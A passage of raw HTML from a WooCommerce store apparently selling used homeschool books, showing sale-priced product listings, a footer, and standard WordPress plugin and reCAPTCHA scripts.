Forster Retail Price: $15.00</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;6.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.00.</span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=16617" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="16617" data-product_sku="JD371-34" aria-label="Add to cart: &ldquo;As Unto the Lord&rdquo;" rel="nofollow" data-success_message="&ldquo;As Unto the Lord&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16617" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-37737 status-publish instock product_cat-chapter-books product_cat-historical-fiction-chapter-books product_cat-clearance-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 chapter-books historical-fiction-chapter-books clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/when-hitler-stole-pink-rabbit-2/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="When Hitler Stole Pink Rabbit" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/when-hitler-stole-pink-rabbit-2/" class="product_item_link product_title_link"><h5>When Hitler Stole Pink Rabbit</h5></a><div class="product_excerpt"><p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1.50.</span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=37737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="37737" data-product_sku="BR470-244" aria-label="Add to cart: &ldquo;When Hitler Stole Pink Rabbit&rdquo;" rel="nofollow" data-success_message="&ldquo;When Hitler Stole Pink Rabbit&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37737" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-38321 status-publish last instock product_cat-grade-12 product_cat-electives-grade-12 product_cat-everything-else-electives-grade-12 product_cat-clearance-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-12 electives-grade-12 everything-else-electives-grade-12 clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/honest-money/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Honest Money" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/honest-money/" class="product_item_link product_title_link"><h5>Honest Money</h5></a><div class="product_excerpt"><p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.00.</span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=38321" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38321" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="38321" data-product_sku="BR470-256" aria-label="Add to cart: &ldquo;Honest Money&rdquo;" rel="nofollow" data-success_message="&ldquo;Honest Money&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38321" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-69126 status-publish first instock product_cat-grade-9 product_cat-science-grade-9 product_cat-a-beka-science-grade-9 product_cat-clearance-2 has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-9 science-grade-9 a-beka-science-grade-9 clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/science-matter-and-energy-lab-manual-3/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Science Matter and Energy Lab Manual" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/science-matter-and-energy-lab-manual-3/" class="product_item_link product_title_link"><h5>Science Matter and Energy Lab Manual</h5></a><div class="product_excerpt"><p>Science Matter and Energy Lab Manual Details: no missing pages; no writing; minimal wear Condition: Good Publisher: A Beka Catalog #:  115614 &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.25</bdi></span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=69126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="69126" data-product_sku="SA486-392" aria-label="Add to cart: &ldquo;Science Matter and Energy Lab Manual&rdquo;" rel="nofollow" data-success_message="&ldquo;Science Matter and Energy Lab Manual&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69126" class="screen-reader-text">
			</span>
</div></div></div>

									</div>
			</div>
		</div>
	</section>
	
</div>

</div>			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
		<footer data-elementor-type="footer" data-elementor-id="42834" class="elementor elementor-42834 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fe15ebf elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="fe15ebf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-228b1b0" data-id="228b1b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-062c87b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="062c87b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-735ecca" data-id="735ecca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b82c5 elementor-widget elementor-widget-text-editor" data-id="e7b82c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><span style="font-size: small;">PO Box  323</span></div><div><span style="font-size: small;">Montmorenci, SC  29839</span></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d011cb" data-id="2d011cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869b225 elementor-widget elementor-widget-text-editor" data-id="869b225" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: white" href="tel:803-28=93-8375">803-292-8375</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ba1452" data-id="7ba1452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70496ce elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="70496ce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3183467" href="https://www.facebook.com/Home-School-Books-For-Less-1609887402592963/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
				</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue_premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://homeschoolbooksforless.com/product/precalculus-solution-key-5/#product","name":"Precalculus Solution Key","url":"https://homeschoolbooksforless.com/product/precalculus-solution-key-5/","description":"Precalculus with Trigonometry and Analytical Geometry\u00a0 Solution Key\r\n\r\n\r\n\r\nDetails: minimal wear on corners; no writing\r\n\r\n\r\n\r\nCondition: Very Good\r\nPublisher: A Beka\r\nCatalog #: 139289","image":"https://homeschoolbooksforless.com/wp-content/uploads/2016/01/else.gif","sku":"CL458-13","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"32.25","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://homeschoolbooksforless.com/product/precalculus-solution-key-5/","seller":{"@type":"Organization","name":"Homeschool Books for Less","url":"https://homeschoolbooksforless.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://homeschoolbooksforless.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/homeschoolbooksforless.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/homeschoolbooksforless.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/homeschoolbooksforless.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f58fe90aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":35259,"title":"Precalculus%20Solution%20Key%20%E2%80%93%20Homeschool%20Books%20for%20Less","excerpt":"","featuredImage":"https:\/\/homeschoolbooksforless.com\/wp-content\/uploads\/2016\/01\/else.gif"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homeschoolbooksforless.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.19" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.19" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.19" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.19" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.19" id="virtue_main-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.8.3" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/vendor/min/slick-min.js?ver=4.10.19" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/virtue-slick-min.js?ver=4.10.19" id="virtue-slick-init-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/homeschoolbooksforless.com\/wp-admin\/admin-ajax.php","nonce":"55537eafb6","urls":{"assets":"https:\/\/homeschoolbooksforless.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/homeschoolbooksforless.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/homeschoolbooksforless.com\/cart\/cart\/","checkout_page_url":"https:\/\/homeschoolbooksforless.com\/checkout\/","fragments_nonce":"68268e8071"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/homeschoolbooksforless.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
